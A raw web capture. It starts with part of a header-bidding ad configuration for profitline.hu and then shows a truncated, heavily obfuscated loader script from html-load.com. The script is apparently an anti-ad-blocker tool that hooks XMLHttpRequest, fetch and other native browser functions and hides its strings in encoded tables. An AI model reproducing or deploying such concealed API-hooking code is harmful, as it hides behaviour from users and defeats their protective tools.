'sparteo',params:{networkId:'0988943d-a566-436d-8875-3c8db8af2316',},},],},{tagName:'Profitline_cikk_rectangle_right_1',adUnit:'/22652647/Profitline_cikk_rectangle_right_1',showAdWarning: 1,responsiveSizes:[[[1200,200],[[300,250],[300,600],[336,280],[160,600],[336,600],[300,500],[300,300],[1,1]]],[[992,200],[[300,250],[300,600],[160,600],[300,500],[300,300],[1,1]]],[[0,0],[[300,250],[1,1]]]],container:false,refresh:true,maxRefresh:1,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#right_col > div.right_banner_full_ > div',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", marginBottom: "20px"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Profitline_cikk_rectangle_right_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[992,200],sizes:[[300,250],[300,600],[160,600],[300,500],[300,300]],},{minViewPort:[1200,200],sizes:[[300,250],[300,600],[336,280],[160,600],[336,600],[300,500],[300,300]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'teads',params:{pageId:135759,placementId:148987,},},{bidder:'adagio',params:{organizationId:'1137',site:'profitline-hu',placement:'Profitline_cikk_rectangle_right_1',adUnitElementId:'Profitline_cikk_rectangle_right_1',environment:'desktop',},},{bidder:'adsinteractive',params:{adUnit:'Profitline_cikk_rectangle_right_1',},},{bidder:'triplelift',params:{inventoryCode:'Profitline_cikk_rectangle_right_1_300x600',},},{bidder:'improvedigital',params:{placementId:23139257,publisherId:2392,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},{bidder:'ogury',params:{assetKey:'OGY-AE4A162373B8',adUnitId:'wd-hb-stdb-profit-adsin-grv4fnbk8atc',},},{bidder:'sparteo',params:{networkId:'0988943d-a566-436d-8875-3c8db8af2316',},},],},{tagName:'Profitline_strossle_widget',adUnit:'/22652647/Profitline_strossle_widget',showAdWarning: 0,responsiveSizes:[[[415,0],["fluid"]],[[0,0],["fluid",[315,205],[300,250],[336,280]]]],container:false,refresh:false,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:false,},},{tagName:'Profitline_cikk_rectangle_right_2',adUnit:'/22652647/Profitline_cikk_rectangle_right_2',showAdWarning: 1,responsiveSizes:[[[1200,200],[[300,250],[300,600],[336,280],[160,600],[336,600],[1,1]]],[[992,200],[[300,250],[300,600],[160,600],[1,1]]],[[0,0],[]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#right_col > div:nth-child(3)',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", marginBottom: "20px"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Profitline_cikk_rectangle_right_2',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[992,200],sizes:[[300,250],[300,600],[160,600]],},{minViewPort:[1200,200],sizes:[[300,250],[300,600],[336,280],[160,600],[336,600]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'teads',params:{pageId:135759,placementId:148987,},},{bidder:'adagio',params:{organizationId:'1137',site:'profitline-hu',placement:'Profitline_cikk_rectangle_right_2',adUnitElementId:'Profitline_cikk_rectangle_right_2',environment:'desktop',},},{bidder:'adsinteractive',params:{adUnit:'Profitline_cikk_rectangle_right_2',},},{bidder:'triplelift',params:{inventoryCode:'Profitline_cikk_rectangle_right_2_300x600',},},{bidder:'improvedigital',params:{placementId:23139258,publisherId:2392,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},{bidder:'ogury',params:{assetKey:'OGY-AE4A162373B8',adUnitId:'wd-hb-stdb-profit-adsin-grv4fnbk8atc',},},{bidder:'sparteo',params:{networkId:'0988943d-a566-436d-8875-3c8db8af2316',},},],},{tagName:'Profitline_cikk_rectangle_right_3',adUnit:'/22652647/Profitline_cikk_rectangle_right_3',showAdWarning: 1,responsiveSizes:[[[1200,200],[[300,250],[300,600],[336,280],[160,600],[336,600]]],[[992,200],[[300,250],[300,600],[160,600]]],[[0,0],[]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#right_col > div.right_sticky_banner > div',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", marginBottom: "20px"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Profitline_cikk_rectangle_right_3',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[992,200],sizes:[[300,250],[300,600],[160,600]],},{minViewPort:[1200,200],sizes:[[300,250],[300,600],[336,280],[160,600],[336,600]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'teads',params:{pageId:135759,placementId:148987,},},{bidder:'adagio',params:{organizationId:'1137',site:'profitline-hu',placement:'Profitline_cikk_rectangle_right_3',adUnitElementId:'Profitline_cikk_rectangle_right_3',environment:'desktop',},},{bidder:'adsinteractive',params:{adUnit:'Profitline_cikk_rectangle_right_3',},},{bidder:'triplelift',params:{inventoryCode:'Profitline_cikk_rectangle_right_3_300x250',},},{bidder:'improvedigital',params:{placementId:23139259,publisherId:2392,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},{bidder:'ogury',params:{assetKey:'OGY-AE4A162373B8',adUnitId:'wd-hb-stdb-profit-adsin-grv4fnbk8atc',},},{bidder:'sparteo',params:{networkId:'0988943d-a566-436d-8875-3c8db8af2316',},},],},{tagName:'Profitline_cikk_normal_content_1',adUnit:'/22652647/Profitline_cikk_normal_content_1',showAdWarning: 0,responsiveSizes:[[[1200,200],[[728,90],[640,360],[640,480],[728,250],[336,280],[300,250],[468,60],[468,120],[1,1],"fluid",[640,570]]],[[992,200],[[640,360],[640,480],[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[1,1],"fluid",[640,570]]],[[728,200],[[728,90],[640,480],[468,60],[468,90],[468,120],[468,180],[640,360],[336,280],[300,250],[1,1],"fluid",[640,570]]],[[640,200],[[640,360],[640,480],[468,60],[468,90],[468,120],[468,180],[300,250],[336,280],[1,1],"fluid",[640,570]]],[[468,200],[[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[300,300],[300,400],[1,1],"fluid",[320,480]]],[[336,200],[[336,280],[300,250],[250,250],[300,300],[300,400],[320,480],[1,1],"fluid"]],[[0,0],[[1,1],[300,250],[250,250],[300,300],[300,400],"fluid",[320,480]]]],container:false,refresh:true,maxRefresh:1,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#left_col > div.article_page > div:nth-child(1) > div.article_text > div.banner_box',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", clear: "both", margin: "auto", maxWidth: "640px"},insertBefore:true,insertInto:false,isProliferationZone:true,proliferationSelector:'P',proliferationParent:'#left_col > div.article_page > div:nth-child(1) > div.article_text',proliferationIntensity:3,proliferationFirstElementIndex:2,},code:'Profitline_cikk_normal_content_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250],[250,250],[300,300],[1,1]],},{minViewPort:[336,200],sizes:[[336,280],[300,250],[250,250],[1,1],[320,480]],},{minViewPort:[468,200],sizes:[[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[1,1],[320,480]],},{minViewPort:[640,200],sizes:[[640,360],[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[1,1]],},{minViewPort:[728,200],sizes:[[728,90],[468,60],[468,90],[468,120],[468,180],[640,360],[336,280],[300,250],[1,1]],},{minViewPort:[992,200],sizes:[[640,360],[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[1,1]],},{minViewPort:[1200,200],sizes:[[728,90],[640,360],[728,250],[336,280],[300,250],[468,60],[468,120],[1,1]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'adagio',params:{organizationId:'1137',site:'profitline-hu',placement:'Profitline_cikk_normal_content_1',adUnitElementId:'Profitline_cikk_normal_content_1',environment:'mobile',},},{bidder:'teads',params:{pageId:135758,placementId:148986,},},{bidder:'teads',params:{pageId:135759,placementId:148987,},},{bidder:'adsinteractive',params:{adUnit:'Profitline_cikk_normal_content_1',},},{bidder:'triplelift',params:{inventoryCode:'Profitline_cikk_normal_content_1_300x250',},},{bidder:'improvedigital',params:{placementId:23139254,publisherId:2392,},},{bidder:'ogury',params:{assetKey:'OGY-AE4A162373B8',adUnitId:'wm-hb-iart-profit-adsin-tpnll4hyidlq',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},{bidder:'sparteo',params:{networkId:'0988943d-a566-436d-8875-3c8db8af2316',},},],},{tagName:'profitline.hu_anchor',adUnit:'/22652647/profitline.hu_anchor',showAdWarning: 1,responsiveSizes:[[[970,200],[[970,90],[728,90]]],[[728,200],[[728,90]]],[[468,200],[[468,60],[320,50]]],[[0,0],[[320,50],[300,50],[320,100],[1,1]]]],container:false,refresh:true,maxRefresh:1,launchType:2,defaultSizes:[],placementData:{isDynamicUnit:false,},code:'profitline.hu_anchor',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[320,50],[300,50],[320,100],[1,1]],},{minViewPort:[468,200],sizes:[[468,60],[320,50]],},{minViewPort:[728,200],sizes:[[728,90]],},{minViewPort:[970,200],sizes:[[970,90],[728,90]],},],},},bids:[{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'ogury',params:{assetKey:'OGY-AE4A162373B8',adUnitId:'wm-hb-foot-profit-adsin-jyr58j90ikms',},},{bidder:'sparteo',params:{networkId:'0988943d-a566-436d-8875-3c8db8af2316',},},{bidder:'ogury',params:{assetKey:'OGY-AE4A162373B8',adUnitId:'wm-hb-stdb-profit-adsin-kvrjdznsxz8v',},},],},{tagName:'Profitline_normal_content_1',adUnit:'/22652647/Profitline_normal_content_1',showAdWarning: 1,responsiveSizes:[[[1200,200],[[728,90],[640,360],[640,480],[728,250],[336,280],[300,250],[468,60],[468,120],[1,1],"fluid",[640,570]]],[[992,200],[[640,360],[640,480],[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[1,1],"fluid",[640,570]]],[[728,200],[[728,90],[640,480],[468,60],[468,90],[468,120],[468,180],[640,360],[336,280],[300,250],[1,1],"fluid",[640,570]]],[[640,200],[[640,360],[640,480],[468,60],[468,90],[468,120],[468,180],[300,250],[336,280],[1,1],"fluid",[640,570]]],[[468,200],[[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[300,300],[300,400],[1,1],"fluid"]],[[336,200],[[336,280],[300,250],[250,250],[300,300],[300,400],[320,480],[1,1],"fluid"]],[[0,0],[[1,1],[300,250],[250,250],[300,300],[300,400],"fluid"]]],container:false,refresh:true,maxRefresh:1,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Profitline_normal_content_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", margin: "10px auto", maxWidth: "728px"},insertBefore:true,insertInto:false,isProliferationZone:true,proliferationSelector:'DIV',proliferationParent:'#left_col > div.article_page > div:nth-child(1)',proliferationIntensity:0,proliferationFirstElementIndex:0,},code:'Profitline_normal_content_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[1,1],[300,250],[250,250],[300,300],[300,400]],},{minViewPort:[336,200],sizes:[[336,280],[300,250],[250,250],[300,300],[300,400],[320,480],[1,1]],},{minViewPort:[468,200],sizes:[[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[300,300],[300,400],[1,1]],},{minViewPort:[640,200],sizes:[[640,360],[640,480],[468,60],[468,90],[468,120],[468,180],[300,250],[336,280],[1,1]],},{minViewPort:[728,200],sizes:[[728,90],[640,480],[468,60],[468,90],[468,120],[468,180],[640,360],[336,280],[300,250],[1,1]],},{minViewPort:[992,200],sizes:[[640,360],[640,480],[468,60],[468,90],[468,120],[468,180],[336,280],[300,250],[1,1]],},{minViewPort:[1200,200],sizes:[[728,90],[640,360],[640,480],[728,250],[336,280],[300,250],[468,60],[468,120],[1,1]],},],},},bids:[{bidder:'adagio',params:{organizationId:'1137',site:'profitline-hu',placement:'Profitline_normal_content_1',adUnitElementId:'Profitline_normal_content_1',environment:'mobile',},},{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'adsinteractive',params:{adUnit:'Profitline_normal_content_1',},},{bidder:'triplelift',params:{inventoryCode:'profitline_normal_content_1_300x250',},},{bidder:'teads',params:{pageId:181504,placementId:196509,},},{bidder:'teads',params:{pageId:181503,placementId:196508,},},{bidder:'improvedigital',params:{placementId:23139260,publisherId:2392,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},{bidder:'ogury',params:{assetKey:'OGY-AE4A162373B8',adUnitId:'wm-hb-stdb-profit-adsin-kvrjdznsxz8v',},},{bidder:'sparteo',params:{networkId:'0988943d-a566-436d-8875-3c8db8af2316',},},],},{tagName:'Profitline_cikk_rectangle_right_4',adUnit:'/22652647/Profitline_cikk_rectangle_right_4',showAdWarning: 1,responsiveSizes:[[[1200,200],[[300,250],[300,600],[336,280],[160,600],[336,600]]],[[992,200],[[300,250],[300,600],[160,600]]],[[0,0],[[300,250],[300,600]]]],container:false,refresh:true,maxRefresh:1,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#right_col > div:nth-child(2)',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", marginBottom: "20px"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Profitline_cikk_rectangle_right_4',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[992,200],sizes:[[300,250],[300,600],[160,600]],},{minViewPort:[1200,200],sizes:[[300,250],[300,600],[336,280],[160,600],[336,600]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'adagio',params:{organizationId:'1137',site:'profitline-hu',placement:'Profitline_cikk_rectangle_right_4',adUnitElementId:'Profitline_cikk_rectangle_right_4',environment:'mobile',},},{bidder:'adsinteractive',params:{adUnit:'Profitline_cikk_rectangle_right_4',},},{bidder:'improvedigital',params:{placementId:23139256,publisherId:2392,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},{bidder:'ogury',params:{assetKey:'OGY-AE4A162373B8',adUnitId:'wd-hb-stdb-profit-adsin-grv4fnbk8atc',},},{bidder:'sparteo',params:{networkId:'0988943d-a566-436d-8875-3c8db8af2316',},},],},],isAdultSite:false,};

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28625
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(n,o){const r=t();return(e=function(e,t){return r[e-=453]})(n,o)}function t(){const e=["MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","char must be length 1","resources://","HTMLMediaElement","map","HTMLScriptElement","html","Invalid reserved state: ","isArray","type","mezzomedia","children","Failed to load script: ","/script/","split","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","__sa_","abc","cmVzZXJ2ZWQy","adsense","createElement","adshield-api","picrew.me","data-query","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","wrong googletag.pubads()","Promise","server","gpt-funke","elem","AS-ENCODED-VAL","polarbyte","apply","cadmus script blocked","as-empty-bidder","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","setImmediate","lastIndexOf","NmFreWhvcjgwbTM3c2xmdzF2eHA=",", cfRay: ","script not executed(inline)","pubads","data-resource","MessageEvent","HTMLMetaElement","right","Date.now is not a number","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","gpt-ima-adshield","true","about:","xhr.onreadystatechange not set","prod","check","text/css","Click","c3ZtbQ==","dmtkcw==","setAttribute","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","enliple","parse","blob:","innerHeight","pathname","YmphM3prZnZxbHRndTVzdzY3OG4=","log","remove","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","element-tagName","Error","opt/","sectionChange","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","as_modal_loaded","regexp-test","test/view/passed","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","try-catch","useractioncomplete","raptive","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","gpt-geniee","URLSearchParams","cmVzZXJ2ZWQySW5wdXQ=","CrOS","setIsTcfNeeded","edl","send","endsWith","gpt-adapex","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","_as_res","consents","a3luYg==","finally","alt","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","scrollWidth","rtt","SharedStorageWorklet","getItem","document.querySelector","adthrive","concat","document.getElementsByClassName","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","then","freestar","Css","document.createElement","appendChild","&type=negotiate_fail","16840360LCeYpj","as-async","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","gpt-publisher","endpoint","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","Node","reduce","input","baseURI","ing","Y29rcQ==","onreadystatechange","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","edgios","[native code]","message","geniee","DOMTokenList","reject","copyScriptElement","currentScript","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","adshield-native","getBoundingClientRect","startsWith","eventId=","error on googletag.pubads()","Yml4cXJod245emptNTRvMTJmZTBz","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","querySelector","data-sdk","encodeURIComponent","Date","contentWindow","classList","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","isInAdIframe","stylesheet","shift","ZWhvcg==","), url: ","set","scrollX","Window","object-keys","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","728","Element_setAttribute","insertBefore","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","dataset","CSSStyleDeclaration.set/get/removeProperty","_as_req","open","getOwnPropertyDescriptor","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","keys","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","as_window_id","random","https:",", Forcepoint detected","calculatorsoup.com","dXl5aw==","&error=","originalUrl","document - find element","scrollHeight","ping","charAt","stopImmediatePropagation","boundingClientRect","Script","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","Date.now","source","coupang-dynamic","android","math-random","left","PerformanceResourceTiming","whale","HTMLFormElement","replace","Clean.io Inc.","slice","gpt-adsinteractive","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","all","getPropertyValue","opera","sentrySampleRatio","document.hidden","&message=","Failed to get key from: ","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","parseFloat","hostage","Node_insertBefore","isBrave","CSSStyleSheet","Cf-Ray","frames","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","anymind","getAttributeNames","readyState","findIndex","EventTarget_addEventListener","data-src","Element_innerHTML","nextSibling","Version/","function","sdkVersion","focus/","mailto:","fetchScript error(status: ","cmVzZXJ2ZWQxSW5wdXQ=","span","adshieldMaxRTT","flatMap","gpt-andbeyond","forEach","AdShield API cmd.push result","responseXML","async","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","content","resolve","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","gpt-adpushup","cultureg","__tcfapi not found within timeout","String","jkl","parseInt","symplr","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","gpt-rubicon","intersectionRect","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","ZndiaA==","cmVzZXJ2ZWQyT3V0cHV0","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","ssmas","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","head","delete","&host=","Integrity check failed: ","inventory_name","Object","AdShield API",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"duration","floor","pagehide","gpt-nextmillenium","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","parseFromString","em1wYw==","POST","samsungbrowser","includes","textContent","parentElement","&is_brave=","pubstack","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","[data-uri]","get-computed-style","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","Timed out waiting for consent readiness","AdShield API cmd.push","div","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","setInterval","a24xZWhvNmZqYnI0MHB4YzlpMnE=","147308TVAvJw","minutemedia","https://report.error-report.com/modal?","reserved2Output",", Script-Crc32: ","aXRoYw==","string","childElementCount","requestIdleCallback","unknown","URL","response","port","application/javascript","json","fetchLater","__tcfapi","contentDocument","child-0","min","FontFace","img","document.getElementById","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","CSSStyleDeclaration","now","reserved2","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","geniee-prebid","document.querySelectorAll","prototype","responseText","addModule","encodeURI","clearInterval","iframe","d2VneWpwenV4MzhxMmE5dm1pZm90","XMLHttpRequest.onreadystatechange","data","alert","Failed to execute packing script","none","72153UnVXwY","origin","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void 